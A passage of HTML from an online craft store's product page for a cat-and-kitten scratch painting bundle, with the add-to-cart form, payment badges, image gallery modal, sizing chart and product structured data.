                      name="quantity"
                      id="Quantity-template--15726197473343__main"
                      data-cart-quantity="0"
                      data-min="1"
                      min="1"
                      
                      step="1"
                      value="1"
                      form="product-form-template--15726197473343__main"
                    />
                    <button class="quantity__button no-js-hidden" name="plus" type="button">
                      <span class="visually-hidden">Increase quantity for Blue Eyed Cat and Fluffy Kitten Scratch Painting Bundle</span>
                      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  fill="none"
  viewBox="0 0 10 10"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M1 4.51a.5.5 0 000 1h3.5l.01 3.5a.5.5 0 001-.01V5.5l3.5-.01a.5.5 0 00-.01-1H5.5L5.49.99a.5.5 0 00-1 .01v3.5l-3.5.01H1z" fill="currentColor">
</svg>

                    </button>
                  </quantity-input>
                  <div class="quantity__rules caption no-js-hidden"></div>
                </div><div id="shopify-block-ANG5hbUZoR0pBU3Q0d__one_click_upsell_on_page_6meD9H" class="shopify-block shopify-app-block"><!-- BEGIN app snippet: widget --><section id="ocu-widget"></section><!-- END app snippet -->


</div>

<style>
  #ProductSubmitButton-template--15726197473343__main,
  #SectionAtcBtn-template--15726197473343__main {
    --icon-scale: 1.2em;
    --icon-spacing: 10px;
  }
  
    #ProductSubmitButton-template--15726197473343__main {
      --color-button: 10, 191, 12;
    }
  
  
  
  
  
  
  
</style>
<div
  
  style="--margin-top: 2.4rem;--margin-bottom: 2.4rem;"
><product-form
      id="ProductForm-template--15726197473343__main"
      class="product-form main-product-form"
      data-section="template--15726197473343__main"
      data-options="Title"
      data-main="true"
    >
      <div class="product-form__error-message-wrapper" role="alert" hidden>
        <svg
          aria-hidden="true"
          focusable="false"
          class="icon icon-error"
          viewBox="0 0 13 13"
        >
          <circle cx="6.5" cy="6.50049" r="5.5" stroke="white" stroke-width="2"/>
          <circle cx="6.5" cy="6.5" r="5.5" fill="#EB001B" stroke="#EB001B" stroke-width="0.7"/>
          <path d="M5.87413 3.52832L5.97439 7.57216H7.02713L7.12739 3.52832H5.87413ZM6.50076 9.66091C6.88091 9.66091 7.18169 9.37267 7.18169 9.00504C7.18169 8.63742 6.88091 8.34917 6.50076 8.34917C6.12061 8.34917 5.81982 8.63742 5.81982 9.00504C5.81982 9.37267 6.12061 9.66091 6.50076 9.66091Z" fill="white"/>
          <path d="M5.87413 3.17832H5.51535L5.52424 3.537L5.6245 7.58083L5.63296 7.92216H5.97439H7.02713H7.36856L7.37702 7.58083L7.47728 3.537L7.48617 3.17832H7.12739H5.87413ZM6.50076 10.0109C7.06121 10.0109 7.5317 9.57872 7.5317 9.00504C7.5317 8.43137 7.06121 7.99918 6.50076 7.99918C5.94031 7.99918 5.46982 8.43137 5.46982 9.00504C5.46982 9.57872 5.94031 10.0109 6.50076 10.0109Z" fill="white" stroke="#EB001B" stroke-width="0.7">
        </svg>
        <span class="product-form__error-message"></span>
      </div><form method="post" action="/cart/add" id="product-form-template--15726197473343__main" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><div class="hidden product-form__variants" id="product-form-template--15726197473343__main__variants" data-values=""></div>
        <input
          type="hidden"
          name="id"
          value="39564871860287"
          class="product-variant-id"
          
        >
        <div class="product-form__buttons product-form__buttons--uppercase"><button
            id="ProductSubmitButton-template--15726197473343__main"
            type="submit"
            name="add"
            class="atc-button product-form__submit button button--full-width button--margin-x main-product-atc"
            
            data-required-fields="0"
            data-valid-fields="0"
          >
            <span class="main-atc__error" style="display:none;"></span>
            <span class="main-atc__label button__label">
              
              <span class="main-atc__label__text">Add to cart
</span>
            </span>
            <div class="loading-overlay__spinner hidden">
              <svg
                aria-hidden="true"
                focusable="false"
                class="spinner"
                viewBox="0 0 66 66"
                xmlns="http://www.w3.org/2000/svg"
              >
                <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
              </svg>
            </div>
          </button></div><input type="hidden" name="product-id" value="6849185415231" /><input type="hidden" name="section-id" value="template--15726197473343__main" /></form></product-form><link href="//homecraftology.com/cdn/shop/t/104/assets/component-pickup-availability.css?v=132348821858131657411727263389" rel="stylesheet" type="text/css" media="all" />
<pickup-availability
      class="product__pickup-availabilities no-js-hidden quick-add-hidden"
      
      data-root-url="/"
      data-variant-id="39564871860287"
      data-has-only-default-variant="true"
    >
      <template>
        <pickup-availability-preview class="pickup-availability-preview">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-unavailable"
  fill="none"
  viewBox="0 0 20 20"
>
  <path fill="#DE3618" stroke="#fff" d="M13.94 3.94L10 7.878l-3.94-3.94A1.499 1.499 0 103.94 6.06L7.88 10l-3.94 3.94a1.499 1.499 0 102.12 2.12L10 12.12l3.94 3.94a1.497 1.497 0 002.12 0 1.499 1.499 0 000-2.12L12.122 10l3.94-3.94a1.499 1.499 0 10-2.121-2.12z"/>
</svg>

          <div class="pickup-availability-info">
            <p class="caption-large">Couldn&#39;t load pickup availability</p>
            <button class="pickup-availability-button link link--text underlined-link">
              Refresh
            </button>
          </div>
        </pickup-availability-preview>
      </template>
    </pickup-availability>

    <script src="//homecraftology.com/cdn/shop/t/104/assets/pickup-availability.js?v=79308454523338307861727263389" defer="defer"></script></div>
<div class='payment-badges-block' style="--margin-top: 0.3rem;--margin-bottom: 1.5rem;">
                <ul class="payment-badges" role="list">
                  
                  

                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-shopify_pay"><title id="pi-shopify_pay">Shop Pay</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35.889 0C37.05 0 38 .982 38 2.182v19.636c0 1.2-.95 2.182-2.111 2.182H2.11C.95 24 0 23.018 0 21.818V2.182C0 .982.95 0 2.111 0H35.89z" fill="#5A31F4"/><path d="M9.35 11.368c-1.017-.223-1.47-.31-1.47-.705 0-.372.306-.558.92-.558.54 0 .934.238 1.225.704a.079.079 0 00.104.03l1.146-.584a.082.082 0 00.032-.114c-.475-.831-1.353-1.286-2.51-1.286-1.52 0-2.464.755-2.464 1.956 0 1.275 1.15 1.597 2.17 1.82 1.02.222 1.474.31 1.474.705 0 .396-.332.582-.993.582-.612 0-1.065-.282-1.34-.83a.08.08 0 00-.107-.035l-1.143.57a.083.083 0 00-.036.111c.454.92 1.384 1.437 2.627 1.437 1.583 0 2.539-.742 2.539-1.98s-1.155-1.598-2.173-1.82v-.003zM15.49 8.855c-.65 0-1.224.232-1.636.646a.04.04 0 01-.069-.03v-2.64a.08.08 0 00-.08-.081H12.27a.08.08 0 00-.08.082v8.194a.08.08 0 00.08.082h1.433a.08.08 0 00.081-.082v-3.594c0-.695.528-1.227 1.239-1.227.71 0 1.226.521 1.226 1.227v3.594a.08.08 0 00.081.082h1.433a.08.08 0 00.081-.082v-3.594c0-1.51-.981-2.577-2.355-2.577zM20.753 8.62c-.778 0-1.507.24-2.03.588a.082.082 0 00-.027.109l.632 1.088a.08.08 0 00.11.03 2.5 2.5 0 011.318-.366c1.25 0 2.17.891 2.17 2.068 0 1.003-.736 1.745-1.669 1.745-.76 0-1.288-.446-1.288-1.077 0-.361.152-.657.548-.866a.08.08 0 00.032-.113l-.596-1.018a.08.08 0 00-.098-.035c-.799.299-1.359 1.018-1.359 1.984 0 1.46 1.152 2.55 2.76 2.55 1.877 0 3.227-1.313 3.227-3.195 0-2.018-1.57-3.492-3.73-3.492zM28.675 8.843c-.724 0-1.373.27-1.845.746-.026.027-.069.007-.069-.029v-.572a.08.08 0 00-.08-.082h-1.397a.08.08 0 00-.08.082v8.182a.08.08 0 00.08.081h1.433a.08.08 0 00.081-.081v-2.683c0-.036.043-.054.069-.03a2.6 2.6 0 001.808.7c1.682 0 2.993-1.373 2.993-3.157s-1.313-3.157-2.993-3.157zm-.271 4.929c-.956 0-1.681-.768-1.681-1.783s.723-1.783 1.681-1.783c.958 0 1.68.755 1.68 1.783 0 1.027-.713 1.783-1.681 1.783h.001z" fill="#fff"/></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

                    </li></ul>
              </div>
            
              <sticky-atc 
                id="sticky-atc-template--15726197473343__main"
                class="sticky-atc color-background-1 sticky-atc--mobile-no-badge sticky-atc--small-mobile-select" 
                data-section="template--15726197473343__main"data-after-scroll="true"
              >
                <div class='sticky-atc-container page-width'><div class='sticky-atc__image mobile-hidden'>
                      <img
                        id="sticky-atc-image-template--15726197473343__main"
                        src="//homecraftology.com/cdn/shop/files/blue-eyed-cat-and-fluffy-kitten-scratch-painting-bundle-371.webp?v=1749628366&width=500"
                        alt="Blue Eyed Cat and Fluffy Kitten Scratch Painting Bundle - Scratch Painting"
                        loading="lazy"
                        width="auto"
                        height="auto"
                      >
                    </div><div class='sticky-atc__left'>
                    <div class='sticky-atc__left__content'>
                      
                        <h4 class='sticky-atc__title'>
                          Blue Eyed Cat and Fluffy Kitten Scratch Painting Bundle
                        </h4>
                      
                      


                          
  

              <div class="limoniapps-discountninja-productprice no-js-hidden product-page-price" id="price-template--15726197473343__main" role="status"  style="--margin-top: 0.0rem;--margin-bottom: 0.0rem;">
                

<div
  class="
    price price--large price--show-badge"
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular main-price accent-color-">
        <span class=transcy-money>$38.99</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last main-price accent-color-">
        <span class=transcy-money>$38.99</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular main-comapre-price accent-color-">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
      <span class="badge price__badge-sale color-accent-2">
        
        
        <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'></span>
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      Sold out
    </span></div>
</div>
              <div ><form method="post" action="/cart/add" id="product-form-installment-template--15726197473343__main" accept-charset="UTF-8" class="installment caption-large" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="39564871860287">
                  
<input type="hidden" name="product-id" value="6849185415231" /><input type="hidden" name="section-id" value="template--15726197473343__main" /></form></div>
            <div class="limoniapps-discountninja-promotioncard-productpage-wrapper" 
     data-limoniapps-discountninja-product-handle="blue-eyed-cat-and-fluffy-kitten-scratch-painting-bundle" 
     data-source="asset" 
     version="1.0.0">
</div></div>
</div>
                  <div class='sticky-atc__button'><button
                        id='SectionAtcBtn-template--15726197473343__main' 
                        type="button"
                        class="button main-product-atc button--has-spinner"
                        form="product-form-template--15726197473343__main"
                        
                      >
                        <span class="sticky-atc__error" style="display:none;"></span>
                        <span class="sticky-atc__label">
                            <span class="sticky-atc__label__text">Add to cart</span></span>
                        <div class="loading-overlay__spinner">
                          <svg
                            aria-hidden="true"
                            focusable="false"
                            class="spinner"
                            viewBox="0 0 66 66"
                            xmlns="http://www.w3.org/2000/svg"
                          >
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </button>
                    
                  </div>
                </div>
              </sticky-atc><a href="/products/blue-eyed-cat-and-fluffy-kitten-scratch-painting-bundle" class="link product__view-details animate-arrow">
          View full details
          <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

        </a>
      </product-info>
    </div></div>

  

<product-modal id="ProductModal-template--15726197473343__main" class="product-media-modal media-modal">
  <div
    class="product-media-modal__dialog"
    role="dialog"
    aria-label="Media gallery"
    aria-modal="true"
    tabindex="-1"
  >
    <button
      id="ModalClose-template--15726197473343__main"
      type="button"
      class="product-media-modal__toggle"
      aria-label="Close"
    >
      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

    </button>

    <div
      class="product-media-modal__content color-background-1 gradient"
      role="document"
      aria-label="Media gallery"
      tabindex="0"
    >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//homecraftology.com/cdn/shop/files/blue-eyed-cat-and-fluffy-kitten-scratch-painting-bundle-371.webp?v=1749628366&width=550 550w,//homecraftology.com/cdn/shop/files/blue-eyed-cat-and-fluffy-kitten-scratch-painting-bundle-371.webp?v=1749628366 600w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//homecraftology.com/cdn/shop/files/blue-eyed-cat-and-fluffy-kitten-scratch-painting-bundle-371.webp?v=1749628366&width=1445"
    alt="Blue Eyed Cat and Fluffy Kitten Scratch Painting Bundle - Scratch Painting"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="26245676499007"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//homecraftology.com/cdn/shop/files/blue-eyed-cat-and-fluffy-kitten-scratch-painting-bundle-981.webp?v=1749628369&width=550 550w,//homecraftology.com/cdn/shop/files/blue-eyed-cat-and-fluffy-kitten-scratch-painting-bundle-981.webp?v=1749628369 600w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//homecraftology.com/cdn/shop/files/blue-eyed-cat-and-fluffy-kitten-scratch-painting-bundle-981.webp?v=1749628369&width=1445"
    alt="Blue Eyed Cat and Fluffy Kitten Scratch Painting Bundle - Scratch Painting"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="26245676859455"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//homecraftology.com/cdn/shop/files/blue-eyed-cat-and-fluffy-kitten-scratch-painting-bundle-326.webp?v=1749628372&width=550 550w,//homecraftology.com/cdn/shop/files/blue-eyed-cat-and-fluffy-kitten-scratch-painting-bundle-326.webp?v=1749628372 600w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//homecraftology.com/cdn/shop/files/blue-eyed-cat-and-fluffy-kitten-scratch-painting-bundle-326.webp?v=1749628372&width=1445"
    alt="Blue Eyed Cat and Fluffy Kitten Scratch Painting Bundle - Scratch Painting"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="26245677482047"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//homecraftology.com/cdn/shop/files/blue-eyed-cat-and-fluffy-kitten-scratch-painting-bundle-446.webp?v=1749628375&width=550 550w,//homecraftology.com/cdn/shop/files/blue-eyed-cat-and-fluffy-kitten-scratch-painting-bundle-446.webp?v=1749628375 600w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//homecraftology.com/cdn/shop/files/blue-eyed-cat-and-fluffy-kitten-scratch-painting-bundle-446.webp?v=1749628375&width=1445"
    alt="Blue Eyed Cat and Fluffy Kitten Scratch Painting Bundle - Scratch Painting"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="26245677547583"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//homecraftology.com/cdn/shop/files/blue-eyed-cat-and-fluffy-kitten-scratch-painting-bundle-915.webp?v=1749628378&width=550 550w,//homecraftology.com/cdn/shop/files/blue-eyed-cat-and-fluffy-kitten-scratch-painting-bundle-915.webp?v=1749628378 600w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//homecraftology.com/cdn/shop/files/blue-eyed-cat-and-fluffy-kitten-scratch-painting-bundle-915.webp?v=1749628378&width=1445"
    alt="Blue Eyed Cat and Fluffy Kitten Scratch Painting Bundle - Scratch Painting"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="26245678301247"
  ></div>
  </div>
</product-modal>


  

<modal-dialog id="PopupModal-sizing_chart_Ezmzrg" class="product-popup-modal" >
      <div
        role="dialog"
        aria-label=""
        aria-modal="true"
        class="product-popup-modal__content product-popup-modal__content--centered sizing-chart__modal-container"
        tabindex="-1"
      >
        <button
          id="ModalClose-sizing_chart_Ezmzrg"
          type="button"
          class="product-popup-modal__toggle product-popup-modal__toggle--minimalistic"
          aria-label="Close"
        >
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

        </button>
        <div class="product-popup-modal__content-info sizing-chart__modal content-rte color-background-1">
          
            <h3 class="sizing-chart__title center h3">
              Sizing Chart
            </h3>
          
          
            <div class="sizing-chart__top-image"><img src="//homecraftology.com/cdn/shop/files/starry_f8bc91b2-f42a-4055-9cbe-93052a919759.jpg?v=1722482300&amp;width=1500" alt="" srcset="//homecraftology.com/cdn/shop/files/starry_f8bc91b2-f42a-4055-9cbe-93052a919759.jpg?v=1722482300&amp;width=165 165w, //homecraftology.com/cdn/shop/files/starry_f8bc91b2-f42a-4055-9cbe-93052a919759.jpg?v=1722482300&amp;width=360 360w, //homecraftology.com/cdn/shop/files/starry_f8bc91b2-f42a-4055-9cbe-93052a919759.jpg?v=1722482300&amp;width=535 535w, //homecraftology.com/cdn/shop/files/starry_f8bc91b2-f42a-4055-9cbe-93052a919759.jpg?v=1722482300&amp;width=750 750w, //homecraftology.com/cdn/shop/files/starry_f8bc91b2-f42a-4055-9cbe-93052a919759.jpg?v=1722482300&amp;width=1070 1070w, //homecraftology.com/cdn/shop/files/starry_f8bc91b2-f42a-4055-9cbe-93052a919759.jpg?v=1722482300&amp;width=1250 1250w, //homecraftology.com/cdn/shop/files/starry_f8bc91b2-f42a-4055-9cbe-93052a919759.jpg?v=1722482300&amp;width=1500 1500w" width="1500" height="1500" loading="lazy" sizes="(min-width: 750px) 800px / 2), calc((100vw - 50px))">
            </div>
          
          
          
          
        </div>
      </div>
    </modal-dialog><script src="//homecraftology.com/cdn/shop/t/104/assets/product-modal.js?v=52128055760098790431727263389" defer="defer"></script>
    <script src="//homecraftology.com/cdn/shop/t/104/assets/media-gallery.js?v=21621056841727037201727263389" defer="defer"></script><script>
    document.addEventListener('DOMContentLoaded', function () {
      function isIE() {
        const ua = window.navigator.userAgent;
        const msie = ua.indexOf('MSIE ');
        const trident = ua.indexOf('Trident/');

        return msie > 0 || trident > 0;
      }

      if (!isIE()) return;
      const hiddenInput = document.querySelector('#product-form-template--15726197473343__main input[name="id"]');
      const noScriptInputWrapper = document.createElement('div');
      const variantSwitcher =
        document.querySelector('variant-radios[data-section="template--15726197473343__main"]') ||
        document.querySelector('variant-selects[data-section="template--15726197473343__main"]');
      noScriptInputWrapper.innerHTML = document.querySelector(
        '.product-form__noscript-wrapper-template--15726197473343__main'
      ).textContent;
      variantSwitcher.outerHTML = noScriptInputWrapper.outerHTML;

      document.querySelector('#Variants-template--15726197473343__main').addEventListener('change', function (event) {
        hiddenInput.value = event.currentTarget.value;
      });
    });
  </script><script type="application/ld-json">
    {
      "@context": "http://schema.org/",
      "@type": "Product",
      "name": "Blue Eyed Cat and Fluffy Kitten Scratch Painting Bundle",
      "url": "https:\/\/homecraftology.com\/products\/blue-eyed-cat-and-fluffy-kitten-scratch-painting-bundle",
      "image": [
          "https:\/\/homecraftology.com\/cdn\/shop\/files\/blue-eyed-cat-and-fluffy-kitten-scratch-painting-bundle-371.webp?v=1749628366\u0026width=1920"
        ],
      "description": "",
      "sku": "CMWB0002",
      "brand": {
        "@type": "Brand",
        "name": "Scratch Craftology"
      },
      "offers": [{
            "@type" : "Offer","sku": "CMWB0002","availability" : "http://schema.org/InStock",
            "price" : 38.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/homecraftology.com\/products\/blue-eyed-cat-and-fluffy-kitten-scratch-painting-bundle?variant=39564871860287"
          }
]
    }
  </script>
</section>


</section><div id="shopify-section-template--15726197473343__comparison_table_GFCggz" class="shopify-section"><style data-shopify>.section-template--15726197473343__comparison_table_GFCggz-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--15726197473343__comparison_table_GFCggz-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
  }

  
    .comparison-table-template--15726197473343__comparison_table_GFCggz tr:not(:last-of-type) .highlighted-cell {
      --cell-separator-opacity: 0.0;
    }
    .comparison-table-template--15726197473343__comparison_table_GFCggz tr:not(:last-of-type) .regular-cell {
